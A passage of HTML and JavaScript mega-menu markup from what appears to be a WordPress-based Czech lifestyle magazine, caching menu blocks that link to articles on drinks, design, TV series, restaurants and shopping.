                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
